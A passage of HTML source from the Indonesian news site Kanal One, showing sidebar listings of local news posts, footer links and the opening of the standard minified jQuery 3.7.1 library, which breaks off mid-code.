https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d/w526-h526-p-k-no-nu/53383.jpg 2x' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html' title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2026-01-12T10:21:00+08:00'>1/12/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/hmi-mpo-badko-bali-nusra-optimistis-pon.html'>
<img alt='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/58636.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/58636.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w526-h526-p-k-no-nu/58636.jpg 2x' title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/hmi-mpo-badko-bali-nusra-optimistis-pon.html' title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB'>HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Lombok?&max-results=9' rel='tag' title='Lombok'>Lombok</a>
<time class='post-date published' datetime='2026-01-16T10:36:00+08:00'>1/16/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Mengenal Kitab Silahul Mukmin'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html'>
<img alt='Mengenal Kitab Silahul Mukmin' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w263-h263-p-k-no-nu/20231109_221550.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLO7O4ZUn7qj5cOXK_Fs_JofYGcd4TDnZmo7uq7EtHbKTpSP06TUnbYBqJogzOEkKG2keXId8tDiijlzGEo5IctFesc4XI-0GV_IcALvhYOGemvlRtlqvDgSugLPEEowpthIpqxYcG4nq7D34iGU7TH413_bS6CFNP0U6kdw1r4DaLGPvx8pZk_Uo5gatB/w526-h526-p-k-no-nu/20231109_221550.jpg 2x' title='Mengenal Kitab Silahul Mukmin' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/mengenal-kitab-silahul-mukmin.html' title='Mengenal Kitab Silahul Mukmin'>Mengenal Kitab Silahul Mukmin</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Khazanah?&max-results=9' rel='tag' title='Khazanah'>Khazanah</a>
<time class='post-date published' datetime='2023-11-09T22:18:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html'>
<img alt='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w263-h263-p-k-no-nu/IMG-20231109-WA0025.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGFHxG6qjDzxsRijBiGr_aCT-BMdrOaFj9rP71aAkJoia-PeUX28MywlR4GZ566EcKOYk3BVem5QwwV8-inESDwRyizR5toxbs2U7xaJGuH-RfTZOy9BEG9bfvSMTX__6vSJlrigaSC54MIVS16dQsdcCwg5m_PjShQtJMe4NKJKLPLgi8zXnYqahzAXp/w526-h526-p-k-no-nu/IMG-20231109-WA0025.jpg 2x' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2023/11/polsek-narmada-respon-cepat-evakuasi-pohon-tumbang.html' title='Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang'>Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Peristiwa?&max-results=9' rel='tag' title='Peristiwa'>Peristiwa</a>
<time class='post-date published' datetime='2023-11-09T19:27:00+08:00'>11/09/2023</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home2'></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://web.facebook.com/red.kanalone' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://twitter.com/red_kanalone' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/@kanalone2532' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Kanal One</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Kanal One' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg0D4nTmgFGP9YmcwwDUW3DKv1E4tOQU-lHyk1gOyVZcpSG8zHblU_ToMAcwQb3_sE51xmmeTyZ_iPz9gIxtj66IuKUt5ZV0ZG2I9tZs1eJK756d-q4waF_3ew11S8zm-UlmrZWOgIbbz07G9afUPBjCDXeyZ1K3C2stntISifU7t5I0BFHQndqAY5apuEp=s300' height='62' id='Image1_img' src='[data-uri]' width='300'/>
</a>
<span class='caption'>Penerbit PT KanalOne Media Berarah. Media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline &#8220;Satu Kanal untuk Semua&#8221;, Kanal One hadir sebagai ruang bersama yang inklusif, relevan, dan mudah diakses oleh seluruh lapisan </span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Tentang</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/alamat.html' title='Alamat'>Alamat</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Peraturan</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>Organisasi</span>
</div>
<div class='widget-content'>
<img alt='Organisasi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjsHoBwv09Q11wcH87qNgUWSHqrMXWbKlYSNexFBkE1bLFKnWzOwY8uu_cDYUsbfkr01HUSiIaXW0YVhjLIan3wEwmHNksAIE16nNlgM65GDZMyLT1TAPXAtd7HMcRDMqGmrkmrFDdxxbME0MyDvgJb3_ceD8QgZsMr8jfWodphpPPBTvoYgQqQcRUTTsJs=s875' height='285' id='Image2_img' src='[data-uri]' width='875'/>
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='About us'>About us</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Contact us'>Contact us</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Privacy Police'>Privacy Police</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: 